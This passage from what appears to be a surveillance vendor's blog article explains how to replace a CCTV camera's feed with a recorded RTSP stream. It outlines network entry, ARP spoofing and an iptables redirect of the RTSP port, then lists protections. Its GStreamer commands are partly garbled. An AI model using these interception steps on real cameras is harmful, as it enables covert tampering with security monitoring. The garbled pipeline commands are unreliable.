 First you need to install it.
 $ sudo apt-get install gstreamer1.0
 $ wget https://gstreamer.freedesktop.org/src/gst-rtsp-server/gst-rtsp-server-1.8.3.tar.xz
 /gst-rtsp-server-1.8.3$ sudo apt install gtk-doc-tools
 /gst-rtsp-server-1.8.3$ sudo apt-get install libgstreamer-plugins-base1.0-dev
 /gst-rtsp-server-1.8.3$ make
 Now we can change the file /gst-rtsp-server-1.8.3/examples/test-launch.c
 Here you can change the default RTSP port
 #define DEFAULT_RTSP_PORT "8554"
 and key in the link
 gst_rtsp_mount_points_add_factory (mounts, "/ test", factory).
 After substituting our values, we will do make.
 Now run the test-launch file with the keys.
 - rtspsrc location = "/ home / line / example / 1.avi" - the path to the file that will be played.
 - H264 Encoder - encode to h.264.
 - rtph264pay name = pay0 pt = 96 - divide our stream into parts.
 $ ~ / gst-rtsp-server-1.8.3 / examples $ ./test-launch "(rtspsrc location =" / home / line / example / 1.avi "! x264enc! rtph264pay name = pay0 pt = 96)"
The recorded file is broadcast in the RTSP format, after which we solve the problem of disabling the camera. Below are a few options that differ depending on the object that we want to attack. In fact, there are many more ways, we will consider only the most basic ones. The first thing we need is to get into the network we need.
If the object is large geographically, it is often possible to physically approach some cameras and even try to find the switching equipment to which the camera is connected.
If the object is small, then you can try to enter the network via wi-fi and scan it using nmap, for example.
Also, if there is a physical access to the camera, it is possible with the help of a single-board hack in several stages:
1) enable wireshark entry;
2) briefly disconnect the wire from the camera and connect it to the single-board;
3) return the cable to its place;
4) to study the resulting logs.
Or if you have access to the network, you can use the classic method of substitution:
- using arpspoof to stand between the camera and the server;
- using ip_forward, redirect requests from the video surveillance server to the IP camera, and vice versa;
- using iptables, redirect all requests on the RTSP port to the video surveillance server not from the camera, but from our machine.
Protection of CCTV cameras from hacking
In order to protect yourself from the substitution of flow according to the procedure described above, you can use several methods:
1. Integrating cameras
The greatest protection is provided by the integration of the camera into the software product. Check whether your camera is integrated with the video surveillance system "Line" , you can here .
If your camera or manufacturer is not listed, you can contact technical support with a request to integrate the IP camera model you use.
2. Firmware update
It is necessary to constantly maintain the firmware of the cameras up to date, because with the help of updates, developers fix various vulnerabilities and thereby increase the stability of the cameras.
3. Change of standard logins and passwords
The first thing an attacker does is try to use the standard username and password of the camera. They are listed in the operating instructions, so finding them is not difficult. Therefore, always use a unique username and password.
4. Enable Mandatory Authorization
This function is present in many modern cameras, but, unfortunately, not all users know about it. If you disable this option, the camera will not request authorization when connecting to it, which will make it vulnerable to hacking. It is worth noting that there are cameras with dual authorization for http-access and for access via the ONVIF protocol. Also in some cameras there is a separate setting for requesting authorization when connecting via a direct RTSP link.
5. IP Address Filter
If the camera supports the function of the so-called white list, then it is better not to neglect it. It is used to determine the IP address from which you can connect to the camera. This should be the address of the server to which the camera is connected and, if necessary, the second IP address of the workplace from which the setting is made. But this is not the most reliable method, since an attacker can use the same IP address when replacing a device. Therefore, it is best to use this option along with other recommendations.
6. Network security
It is necessary to set up the switching equipment correctly. Now most switches support arp spoofing protection — be sure to use this.
7. Network Sharing
This item should pay special attention, as it plays a big role in the security of your system. The separation of the enterprise network and the video surveillance network will protect you from intruders or even from your own employees who have access to the common network and want to hack you.
8. Enable OSD menu.
It is necessary to include the OSD menu with the current time and date on the camera so that you can always check the relevance of the image. This is a good way to protect it from replacing the video sequence, since OSD is superimposed on all video coming from a particular camera. Even when the attacker writes down the RTSP stream, the substitution will be noticeable thanks to the data that will still remain on the video frames.
Unfortunately, many attackers have learned how to quickly find and take advantage of vulnerabilities in IP video surveillance systems. To secure your network, you need to familiarize yourself with the security methods described in this article. Allow enough time for commissioning the system and in particular the correct setting of all its components. So you can ensure the network maximum security from hacking.
In conclusion, we offer you to share in the comments, how would you approach the protection of your video surveillance network from hacking? What methods of attacks do you consider most dangerous?
All Articles